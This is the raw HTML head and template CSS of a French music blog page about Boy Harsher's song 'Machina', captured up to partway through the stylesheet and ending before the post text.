

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.concertsexposbypat.com/2022/07/boy-harsher-machina-ft-ms-boan-mariana.html
body_size: 32859
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<link href='https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,700,700italic,400italic' rel='stylesheet' type='text/css'/>
<link href='//fonts.googleapis.com/css?family=Lato%3A400%2C900%2C700&ver=1.0.0' media='all' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.concertsexposbypat.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.concertsexposbypat.com/2022/07/boy-harsher-machina-ft-ms-boan-mariana.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="CONCERTS EXPOS BY PAT - Atom" href="https://www.concertsexposbypat.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="CONCERTS EXPOS BY PAT - RSS" href="https://www.concertsexposbypat.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="CONCERTS EXPOS BY PAT - Atom" href="https://www.blogger.com/feeds/2954960242264688965/posts/default" />

<link rel="alternate" type="application/atom+xml" title="CONCERTS EXPOS BY PAT - Atom" href="https://www.concertsexposbypat.com/feeds/2192984580637387743/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://i.ytimg.com/vi/3vfzZg7hl7Y/hqdefault.jpg' rel='image_src'/>
<meta content='https://www.concertsexposbypat.com/2022/07/boy-harsher-machina-ft-ms-boan-mariana.html' property='og:url'/>
<meta content='Boy Harsher - Machina (Ft. Ms. BOAN - Mariana Saldaña)' property='og:title'/>
<meta content='JE NE PEUX PAS PASSER LA SOIREE AVEC TOI JE NE PEUX PAS RESTER A DANSER AVEC TOI JE NE PEUX PAS TERMINER MA NUIT AVEC TOI JE NE PEUX PLUS SE...' property='og:description'/>
<meta content='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u1YZd6Kd6GrXFJgjl4Zo_ZFN74sb4xU5A-JkQUOjMNishEd6CdFL-HSrRFJliKp5TBz3xxaY7nne20UbUzZx7W_xRfvjYihDCJH8h_674AMgP3SA=w1200-h630-n-k-no-nu' property='og:image'/>
<title>
Boy Harsher - Machina (Ft. Ms. BOAN - Mariana Saldaña) - CONCERTS EXPOS BY PAT
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Boy Harsher - Machina (Ft. Ms. BOAN - Mariana Saldaña)' property='og:title'/>
<meta content='https://www.concertsexposbypat.com/2022/07/boy-harsher-machina-ft-ms-boan-mariana.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://i.ytimg.com/vi/3vfzZg7hl7Y/hqdefault.jpg' property='og:image'/>
<meta content='CONCERTS EXPOS BY PAT' property='og:site_name'/>
<meta content='https://www.concertsexposbypat.com/' name='twitter:domain'/>
<meta content='Boy Harsher - Machina (Ft. Ms. BOAN - Mariana Saldaña)' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://i.ytimg.com/vi/3vfzZg7hl7Y/hqdefault.jpg' name='twitter:image'/>
<meta content='Boy Harsher - Machina (Ft. Ms. BOAN - Mariana Saldaña)' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<script type='text/javascript'>
      var blog = document.location.hostname.split(".");
      if (window.location.href.indexOf(".blogspot") > -1) {
        if (blog[blog.length - 1] != "com") {
          var ncr = "http://" + blog[0] + ".blogspot.com/ncr";
          window.location.replace(ncr + document.location.pathname);
        }
      }
</script>
<!-- Style CSS -->
<style id='page-skin-1' type='text/css'><!--
/*-----------------------------------------------
Blogger Template Style
Name:        NewsLog
Author :     http://www.soratemplates.com
License:     Free Version
-----------------------------------------------*/
/* Variable definitions
====================
<Variable name="theme.color" description="Main Theme Color" type="color" default="#FFFF00"/>
<Variable name="header.bg" description="Header BG" type="color" default="#2A3744"/>
<Variable name="title.color" description="Titles And Text" type="color" default="#2A3744"/>
<Variable name="footer.bg" description="Footer BG" type="color" default="#222222"/>
====================*/
/* Reset */
a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{padding:0;border:0;outline:0;vertical-align:baseline;background:0 0;margin:0}
ins{text-decoration:underline}
del{text-decoration:line-through}
dl,ul{list-style-position:inside;list-style:none;}
ul li{list-style:none}
caption,th{text-align:center}
img{border:none;position:relative}
.clear{clear:both}
.section,.widget,.widget ul,.widget li,.BlogArchive #ArchiveList ul.flat li{margin:0;padding:0}
del { text-decoration: line-through}
table { border-collapse: collapse; border-spacing: 0}
/* Body */
body{color:#444444;font-size: 16px;font-family:'Lato', sans-serif;font-weight:400;margin:0;padding:0}
a:link,a:visited{color:#999999;text-decoration:none;outline:none}
a:hover{color:#e74c3c;text-decoration:none;outline:none}
a img{border-width:0}
h1,h2,h3,h4,h5,h6{font-family:'Lato', sans-serif;color:#444444;padding:0;margin:0}
.separator a{clear:none!important;float:none!important;margin-left:0!important;margin-right:0!important}
*{outline:0;transition:all .17s ease;-webkit-transition:all .17s ease;-moz-transition:all .17s ease;-o-transition:all .17s ease}
.fb-page{transition:all .0s ease;-webkit-transition:all .0s ease;-moz-transition:all .0s ease;-o-transition:all .0s ease}
.hreview,.status-msg-wrap,.feed-links,a.quickedit,span.item-control{display: none!important;}
.unwanted {display:none;}
#navbar-iframe{height:0;visibility:hidden;display:none;}
.feed-links {clear: both;line-height: 2.5em;}
.CSS_LIGHTBOX{z-index:9999999999!important}
.navbar, #navbar-iframe, .Attribution, .quickedit {
display:none;
visibility:hidden;
}
#author-head{display:none}
/* Outer Wrapper */
#outer-wrapper{background:#FFF;margin:0;padding:0;text-align:left}
.row{width:1120px;margin:0 auto;padding:0}
#header-social{float:right;height:80px;position:relative;display:block;margin-right:0}
#header-social ul{overflow:hidden}
#header-social ul li{line-height:80px;text-align:center;float:left;margin-top:0;margin-left:10px;padding:0;position:relative}
#header-social ul li a{text-align:center;color:#fff;font-size:17px;position:relative;padding:3px;text-decoration:none}
#header-social ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
#header-social ul li a:hover{color:#33ffe6}
#header-social .facebook:before{content:"\f230"}
#header-social .twitter:before{content:"\f099"}
#header-social .gplus:before{content:"\f0d5"}
#header-social .rss:before{content:"\f09e"}
#header-social .youtube:before{content:"\f167"}
#header-social .skype:before{content:"\f17e"}
#header-social .stumbleupon:before{content:"\f1a4"}
#header-social .tumblr:before{content:"\f173"}
#header-social .vine:before{content:"\f1ca"}
#header-social .stack-overflow:before{content:"\f16c"}
#header-social .linkedin:before{content:"\f0e1"}
#header-social .dribbble:before{content:"\f17d"}
#header-social .soundcloud:before{content:"\f1be"}
#header-social .behance:before{content:"\f1b4"}
#header-social .digg:before{content:"\f1a6"}
#header-social .instagram:before{content:"\f16d"}
#header-social .pinterest:before{content:"\f0d2"}
#header-social .delicious:before{content:"\f1a5"}
#header-social .codepen:before{content:"\f1cb"}
#header-wrapper{position:relative;height:80px;background:#222;z-index:5;padding:0;text-align:center}
.top-header{height:80px}
#header h1{margin:0;font-size:20px}
.the-logo{float:left;width:200px;position:relative;padding:20px 0 0;text-align:left}
.the-logo img{max-width:100%;height:auto;margin:0}#main-nav{    position: relative;
width: 100%;
height: 55px;
font-size: 12px;
-webkit-backface-visibility: hidden;
-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.3);
background: white;}
#main-nav .row{height:55px;position:relative;padding:0}
.is-sticky #main-nav{width:100%!important;margin:0;z-index:999999;opacity:.95}
#menu-icon{display:none;}
li.li-home{float:left;display:inline-block;background-color:rgba(255, 255, 255, 0.1);padding:0}
#main-nav li{position:relative;float:left;line-height:55px;padding:0;    padding: 0 16px;}
#main-nav li:hover{background-color:rgba(255, 255, 255, 0.1);}
#main-nav a{       float: left;
color: #19191a;
text-transform: uppercase;
font-weight: 600;
font-size: 13px;
font-family: "Lato";
display: block;
position: relative;
z-index: 0;}
#main-nav .current-menu-item > a::after{content:'';display:block;width:20px;height:3px;margin-top:-3px;margin-right:auto;margin-left:auto;background-color:#999999}
.drop-sign{color:#fff;}
.drop-sign i{font-size:12px;top:0px;position:relative;padding-left:3px}
#main-nav ul li ul .drop-sign{float:right;margin:0}
#main-nav ul li ul{display:none;position:absolute;left:0;top:55px;z-index:100;background-color:#fff;border-bottom:2px solid #999999}
#main-nav ul li:hover > ul{display:block}
#main-nav ul li ul li{height:auto;clear:both;margin-left:0;line-height:normal;border-right:none;border-bottom:1px solid rgba(255,255,255,0.05)}
#main-nav ul li ul li:last-child{border-bottom:none}
#main-nav ul li ul li::after{content:'';display:none}
#main-nav ul li ul li:hover {background-color: rgba(0,0,0,0.1);}
#main-nav ul li ul a{min-width:150px;padding:0 16px;margin-top:0;font-size:16px;color:#19191a;font-weight:400;text-transform:capitalize;line-height:38px;transition:all 0s ease;border:none}
#main-nav ul li ul a:hover {color:#999999}
#main-nav ul li ul .current-menu-item a::after{content:'';display:none}
#main-nav ul li ul .current-menu-item a{color:#fff}
#main-nav ul li ul .current-menu-item a:hover{color:#999999}
#main-nav ul li ul ul{left:100%;top:0}
nav#main-nav li a:before {
content: "";
width: 0%;
display: inline-block;
height: 20px;
margin-top: -10px;
float: left;
top: 50%;
position: absolute;
z-index: -1;
background: yellow;
-webkit-transition: all 200ms ease-in-out!important;
-moz-transition: all 200ms ease-in-out!important;
-ms-transition: all 200ms ease-in-out!important;
-o-transition: all 200ms ease-in-out!important;
transition: all 200ms ease-in-out!important;
}
nav#main-nav li li a:before {
display:none;
}
li.li-home a:before {
width: 100%!important;
}
nav#main-nav li:hover a:before {
width: 100%!important;
}
ul.sub-menu li a:before {
width: 0%!important;
}
.is-sticky #main-nav{animation-name:slideInDown;animation-duration:.5s;animation-fill-mode:both}
@keyframes slideInDown {
from{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}
to{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}
}
#selectnav1{display:none}
#search-icon{position:absolute;right:0;top:0;display:block;width:55px;line-height:55px;height:55px;background-color:rgba(255, 255, 255, 0.1);color:#222;font-size:16px;text-align:center;cursor:pointer}
#nav-search{position:absolute;right:0;top:55px;z-index:50;display:none;width:302px;height:74px;background-color:#999999;border-bottom:2px solid #999999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#nav-search #searchform{width:262px;position:absolute;left:20px;top:20px}
#searchform{position:relative;height:36px;overflow:hidden}
#nav-search #s{width:166px}
#s{position:relative;height:32px;padding-left:12px;padding-right:82px;border:1px solid rgba(255,255,255,0.05);background-color:rgba(0,0,0,0.1);font-family:'Source Sans Pro',sans-serif;font-size:13px;color:#fff}
#s:focus{color:#fff;outline:none}
#searchsubmit{position:absolute;right:2px;top:2px;height:32px;padding:0 10px;color:#222;background-color:#999999;font-family:'Source Sans Pro',sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;border:none;cursor:pointer;transition:background .3s}
#searchsubmit:hover{background-color:rgba(0,0,0,0.1)}
@media screen and (max-width: 1020px) {
.is-sticky #main-nav{width:100%;position:relative!important;opacity:1!important;animation-name:none;z-index:99999}
#main-nav li.li-home{display:none}
#menu-icon{background-color:rgb(255, 218, 41);display:inline-block;position:relative;z-index:15;width:55px;height:55px;float:left;text-align:center;cursor:pointer;transition:all .3s}
#menu-icon i{font-size:16px;color:#fff;line-height:55px}
#main-nav #menu-main-nav{position:absolute;left:0;top:55px;z-index:400;display:none;width:290px;padding-top:12px;padding-bottom:16px;transition:all 0s ease;background-color:#999999}
#main-nav li{clear:both;line-height:55px;border-right:none}
#main-nav li:hover,#main-nav ul li ul li:hover{background-color:transparent}
#main-nav li::after{display:none}
#main-nav li a{color:#fff;transition:all 0s ease;height:34px;padding-left:20px;border-right:none;font-size:12px;font-weight:400}
#main-nav li a:hover{color:#999999}
#main-nav .current-menu-item > a::after{display:none}
#main-nav #menu-main-nav li ul{transition:all 0s ease;position:static;float:none;display:block!important;background-color:transparent;border:none;padding-left:16px}
#main-nav #menu-main-nav li ul li{transition:all 0s ease;border:none;line-height:34px}
#main-nav ul li ul a{transition:all 0s ease;height:34px}
}
#content-wrapper{background:#FFF;margin:0 auto;padding:20px 0;overflow:hidden}
.intro .widget-content {display:none}
.intro{position:relative}
.intro .widget .feat-content {margin-bottom:20px!important;height:450px;overflow:hidden}
.intro h2{display:none;display:none}
.intro .rcp-thumb{width:100%;height:215px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro li:hover .rcp-thumb{-webkit-transform:scale(1.0)important;-moz-transform:scale(1.0)!important;transform:scale(1.0)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.intro .rcp-title{font-size:20px}
.intro .rcp-thumb:after{content:no-close-quote;position:absolute;bottom:0;width:100%;height:151px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiL8OGKZWTSLqf47fhhBsri-78RsXPy14LtCP-lu-7GFt0CrOPQb6FZ1V282j326Kb77oDyigRtm3PpTDxpUq0ucNozMGdhkQJSnhyphenhyphentn19y2QVnZ0t5BIKO0dVbEFleUVj4F-5b4b3qRzxi/s1600-r/gradient.png) repeat-x;background-size:100% 151px;opacity:.8}
.intro li{width:40%;height:215px;position:relative;padding:0;z-index:2;overflow:hidden}
.intro li:nth-child(2){margin-bottom:20px}
.intro li:first-child{width:58.30%;height:450px}
.intro li:first-child .rcp-thumb{height:450px}
.intro li:first-child .rcp-title{font-size:35px}
.intro .post-panel{position:absolute;bottom:20px}
.intro .rcp-title a{color:#FFF;font-weight:700;position:relative;bottom:10px;line-height:16px}
.intro .rcp-thumb:after{left:0}
.intro li{float:right}
.intro li:first-child{float:left}
.intro .post-panel{left:20px;right: 20px;}
.item .intro {display: none;}
#ads-top h2{display:none}
#ads-top .widget-content{width:728px;height:90px;margin:0 auto 20px;padding:0}
.index #main-wrapper,.archive #main-wrapper{width:701px;float:left;border:0}
.feat-layout .feat-title h2.title{font-size:13px;display:inline-block}
.feat-title{margin:0}
.feat-title h2{padding:0 0 10px;display:inline-block}
.feat-title h2 a{color:#444444;font-weight:700;line-height:normal;font-size:13px;text-transform:uppercase;display:block}
.feat .primeiro-thumb,.feat .mag-thumb {transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro-thumb:hover,.feat .mag-thumb:hover{-webkit-transform:scale(1.0)important;-moz-transform:scale(1.0)!important;transform:scale(1.0)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.feat .primeiro .feat-thumb{width:100%;height:300px;position:relative;z-index:2;border-radius:3px}
.feat .primeiro-thumb{width:100%;height:300px;display:block;border-radius:3px}
.feat .primeiro{overflow:hidden}
.feat-thumb{overflow:hidden}
.feat1 ul{overflow:hidden}
.feat ul li .feat-thumb{width:100%;height:145px;margin-bottom:10px;position:relative;z-index:2;border-radius:3px}
.feat ul li .mag-thumb{width:100%;height:145px;display:block;border-radius:3px}
.feat ul li .mag-content{display:block}
.feat .feat-headline a{font-weight:700;color:#444444;display:inline-block}
.feat ul li .mag-content .feat-headline a{font-size:16px;padding:0 5px 0 0;line-height:1.3em;font-weight:700}
.feat .primeiro-content .feat-headline a{font-size:27px;line-height:1.3em}
.feat1 .primeiro{width: 60%;float:left;margin-right:3%}
.feat1 .primeiro .feat-thumb{display:block}
.feat1 .primeiro-content{float:left;display:block}
.feat1 ul li{display:block;float:left;width:37%;padding-bottom:0;margin-bottom:20px;padding-top:0;height:auto}
.feat1 ul li:nth-of-type(2){margin-bottom:0}
.feat-headline a:hover{color:#999999}
.feat1 .primeiro-content .feat-headline {padding:10px 0}
.feat-layout .widget-content,.feat-layout h2.title{display:none}
.share-feat a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-post{float:left}
.share-post a{font-size:18px;float:left;display:inline-block;margin-right:20px;padding:2px 0}
.share-feat a:hover,.share-post a:hover{opacity:.8}
.share-feat .facebook,.share-post .facebook{color:#314d91}
.share-feat .twitter,.share-post .twitter{color:#07beed}
.share-feat .google,.share-post .google{color:#dd4b38}
.share-feat .pinterest,.share-post .pinterest{color:#CA2127}
.feat1{margin-bottom:20px !important;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.feat1 .feat-head{margin-bottom:19px;padding-bottom:15px}
.feat1 .feat-head .feat-thumb{display:table-cell;vertical-align:middle;border-radius:2px}
.feat1 .feat-img{display:block}
.feat1 .feat-head-content{display:table-cell}
#ads-home h2{display:none}
#ads-home .widget{overflow:hidden;padding-bottom:20px;margin-bottom:10px;border-bottom:1px dotted #e4e4e4}
#ads-home .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.ads-title-box,#ads-title h2{display:none}
#ads-title .widget-content{width:468px;height:60px;margin:20px auto;padding:0}
.ads-inter-box,#ads-inter h2{display:none}
#ads-inter .widget{overflow:hidden;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
#ads-inter .widget-content{width:468px;height:60px;margin:0 auto;padding:0}
.m-rec h2{font-size:13px;padding:0 0 10px;display:inline-block}
.m-rec h2 a{    color: #222;
font-size: 13px;
text-transform: uppercase;
display: block;
padding: 5px 10px;
z-index: 2;
position: relative;
padding: 5px 10px;
letter-spacing: 1px;
font-weight: 700;
background: #f0f0f0;
margin: 10px 0;    font-family: 'Lato', sans-serif;}
.index .post,.archive .post{display:block;height:auto;overflow:hidden;box-sizing:border-box;margin:0 0 20px;padding-bottom:20px;}
.index article,.archive article{overflow:hidden}
.index .post h2,.archive .post h2{margin:0 0 10px;padding-right:10px;overflow:hidden;display:block}
.index .post h2 a,.archive .post h2 a{line-height: 1.2em;
float: left;
color: #000113;
text-decoration: none;
font-family: 'Lato', sans-serif;
font-size: 21px;
font-weight: 900;
text-transform: uppercase;}
.post-outer:hover .post-title a{
background: yellow;}
.post-outer:hover .post-title a{
background: yellow;}
.index .post-header,.archive .post-header{display:none}
.index #blog-pager,.archive #blog-pager{display:block;font-size:11px;margin:0;padding:0}
.block-image{float:left;width:360px;height:220px;margin:0 40px 0 0}
.block-image .thumb{width:100%;height:220px;position:relative;display:block;z-index:2;overflow:hidden;}
.block-image .thumb a{width:100%;height:220px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.block-image .thumb a:hover{-webkit-transform:scale(1.0)important;-moz-transform:scale(1.0)!important;transform:scale(1.0)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{color:#bbb;overflow:hidden;font-size:12px;text-transform:uppercase;padding-bottom:3px}
#meta-post a{display: inline-block;
text-transform: uppercase;
font-size: 12px;
font-weight: bold;
background: yellow;
color: #222;
padding: 2px 4px;}
#meta-post a i{margin-left:1px}
.item #main-wrapper,.static_page #main-wrapper{width:700px;float:left;padding:0;word-wrap:break-word;overflow:hidden}
.breadcrumbs{display:none;font-size:0;margin:0;padding:0}
.item .post-head,.static_page .post-head{margin:0;position:relative}
.item .post-title,.static_page .post-title{color:#444444;display:inline-block;font-size:35px;line-height:1.3em;margin-bottom:10px;font-weight:700;position:relative}
.post-meta{height:34px;overflow:hidden;padding-bottom:10px;border-bottom:1px dotted #E4E4E4}
.meta-details{float:left;color:#bbb;font-size:11px;text-transform:uppercase}
.meta-details span{display:block;clear:both}
.post-timestamp{margin-left:0}
.post-meta a{color:#bbb}
.post-author a{color:#444444;font-weight:700}
.post-meta a span i{transition:all .0s ease-out!important}
.post-meta a:hover{color:#999999}
.post-meta .timestamp-link i, .post-meta .post-author .g-profile i{margin-left:1px;}
.meta-share{float:right;text-align:right}
.meta-share a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.meta-share a:hover{color:#fff;opacity:.8}
.meta-share .facebook{background-color:#314d91}
.meta-share .twitter{background-color:#07beed}
.meta-share .google{background-color:#dd4b38}
.meta-share .pinterest{background-color:#CA2127}
.item article,.static_page article{margin-top:16px}
.item .post,.static_page .post{padding:0}
.post-body{width:100%;margin-bottom:15px;font-family:'Source Sans Pro', sans-serif;font-size:16px;line-height:1.3em;font-weight:400}
.post-body {box-sizing:border-box;}
.post-body img{max-width:100%;height:auto!important}
.label-head{float:left;color:#444444;font-weight:700;overflow:hidden;font-size:11px;text-transform:uppercase}
.label-head a{color:#bbb;font-weight:400;text-transform:uppercase}
.label-head a:hover{color:#999999}
.label-head .label-title {display:block}
.label-head span i{margin-left:1px}
.label-head .tag-divider{color:#999999;margin:0 3px;font-weight:400}
#share-box{height:32px;overflow:hidden;margin-top:20px;padding-bottom:12px;margin-bottom:20px;border-bottom:1px dotted #E4E4E4}
.social-pop{float:right;text-align:right}
.social-pop a{color:#fff;padding:4px 10px;display:inline-block;margin-left:1px;border-radius:3px;border-bottom:2px solid rgba(0,0,0,0.1)}
.social-pop a:hover{color:#fff;opacity:.8}
.social-pop .facebook{background-color:#314d91}
.social-pop .twitter{background-color:#07beed}
.social-pop .google{background-color:#dd4b38}
.social-pop .pinterest{background-color:#CA2127}
#author-sec .widget-content,#author-sec .widget h2{display:none}
.author-box{position:relative;width:100%;float:left;margin-bottom:20px;padding-bottom:20px;border-bottom:1px dotted #E4E4E4}
.img-box{display:inline-block;width:100px;height:100px;float:left;margin-right:10px;border-radius:0px;padding:4px;border:1px dotted #E4E4E4;overflow:hidden}
.img-box img{max-width:100%}
.author-meta{overflow:hidden}
.author-meta h3{margin-bottom:4px;font-size:20px;line-height:24px;font-weight:700}
.author-meta h3 a{color:#444444}
.author-meta p{margin:0 0 11px;line-height:22px}
.author-icons .none{display:none!important}
.author-icons a{display:inline-block;float:left;margin-right:15px;font-size:18px;line-height:19px}
.author-icons a:hover{opacity:.8}
.author-icons .facebook-link{color:#314d91}
.author-icons .twitter-link{color:#07beed}
.author-icons .google-link{color:rgb(221, 75, 56)}
.author-icons .pinterest-link{color:#CA2127}
.author-icons .instagram-link{color:#548BB5}
#related-posts{margin-bottom:10px}
.related-box{display:none;}
.resumo {
line-height: 1.618;
color: #5c5c63;
margin: 0px;
padding: 10px 0px 10px;
font-size: 16px !important;
}
.related li{width:30.65%;display:inline-block;height:auto;min-height:184px;float:left;margin-right:24px;overflow:hidden;position:relative}
.related-thumb{width:100%;height:120px;overflow:hidden;display:block;position:relative;z-index:2;}
.related li .related-img{width:100%;height:120px;display:block;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related li .related-img:hover{-webkit-transform:scale(1.0)!important;-moz-transform:scale(1.0)!important;transform:scale(1.0)!important;transition:all .3s ease-out!important;-webkit-transition:all .3s ease-out!important;-moz-transition:all .3s ease-out!important;-o-transition:all .3s ease-out!important}
.related-title a{font-size:16px;line-height:1.3em;padding:10px 5px 10px 0;font-weight:700;color:#444444;display:block}
.related-title a:hover{color:#999999}
.related li:nth-of-type(3),.related li:nth-of-type(6),.related li:nth-of-type(9){margin-right:0}
.blogger-tab{display:block}
.comments{clear:both;margin-top:0;margin-bottom:0;color:#444444}
.comments h4{font-size:13px;text-transform:uppercase;font-weight:700;padding:10px 0;margin:0;border-bottom:1px solid #eee}
.cmm-title{position:relative}
.cmm-title span{position:absolute;left:0;bottom:0px;display:block;width:30px;height:3px;background-color:#999999}
.comments .comments-content{padding:10px 0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.cmm-tabs .content-tab{background-color:transparent;padding:0}
.cmm-tabs-header{background-color:#999999;height:32px;margin-bottom:0;position:relative}
.cmm-tabs-header h3{display:inline-block;margin:0;color:#fff;font-weight:700;text-transform:uppercase;font-size:13px;height:32px;line-height:32px;padding-left:10px}
.cmm-tabs-header h3 h9{display:none}
.simpleTab .cmm-tabs-header .wrap-tab{float:right}
.cmm-tabs-header .wrap-tab a{height:auto;line-height:32px;padding:0 10px;font-size:16px;display:inline-block}
.cmm-tabs-header .wrap-tab li{float:left;width:auto}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left}
.comments .avatar-image-container,.comments .avatar-image-container img{height:35px;max-height:35px;width:35px;max-width:35px;border-radius:2px}
.comments .comment-block{padding:10px;box-shadow:none;border:1px solid #eee;border-radius:2px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:47px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comments-content .comment-header{font-size:16px;border-bottom:1px solid #eee;padding:0 0 3px}
.comments .comments-content .user{font-style:normal;font-weight:400}
.comments .comments-content .icon.blog-author{font-weight:400}
.comments .comments-content .comment-content{text-align:justify;font-size:16px;line-height:1.4em}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#444444;font-weight:400;background-color:#eee;font-size:10px;letter-spacing:1px;border-radius:2px}
.comments .comment .comment-actions a:hover{background-color:#999999;color:#fff;text-decoration:none}
.comments .comments-content .datetime{margin-left:0;float:right;font-size:11px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#999999}
.comments .comments-content .icon.blog-author:before{content:"\f007";font-size:12px;font-family:FontAwesome}
.comments .thread-toggle{margin-bottom:4px}
.comments .comments-content .comment-thread{margin:4px 0}
